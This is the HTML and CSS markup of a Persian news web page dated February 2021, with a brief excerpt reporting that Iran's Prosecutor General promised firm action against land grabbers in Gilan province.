				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff787e;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3096"><a href="https://znan.org/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3097"><a href="https://znan.org/category/home/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3098"><a href="https://znan.org/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3099"><a href="https://znan.org/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_31{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12046" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-3083"
                    class="post-3083 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_37{
                    min-height: 0;
                }
</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_39{
margin-bottom:50px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_42 .tdb-title-text{
					color: #ffffff;
				
					font-family:Heebo !important;font-size:37px !important;line-height:1.43 !important;font-weight:500 !important;
				}.tdi_42 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_42 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_42{
					text-align: left;
				}.tdi_42 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:33px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:32px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:28px !important;line-height:1.35 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">برخورد قاطع با زمین خواران در گیلان</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
margin-top:22px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:17px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-top:15px !important;
}
}

</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_48 svg,
				.tdi_48 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-02-04T10:40:38+00:00">February 4, 2021</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_52{
margin-bottom:80px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_55 .tdb-featured-image-bg{
                    background: url('https://znan.org/wp-content/uploads/2021/02/2458985-LcSbOM.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }.tdi_55:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_55 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_55 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_56 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:0px !important;
margin-bottom:40px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.6 !important;
		        
			        color: #666666;
		        }.tdi_56,
				.tdi_56 p{
			        color: #7a7a7a;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>رشت- دادستان کل کشور تأکید کرد: با زمین خواران در استان گیلان برخورد قاطع خواهد شد. ، حجت الاسلام محمد جعفر منتظری پیش از ظهر پنجشنبه در حاشیه بازدید دادسرای عمومی و انقلاب گیلان، اظهار کرد: گیلان استانی کشاورزی است و اگر کشاورزی خواست برای خود یا&#8230;</p>
</div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-top:-5px !important;
margin-bottom:20px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_63 i{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 32px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 33px;
				    text-align: center;
				
				    width: 33px;
				    height: 33px;
				    line-height: 33px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_64 svg{
				    fill: #666666;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_64 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: left !important;
                }.tdi_65 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
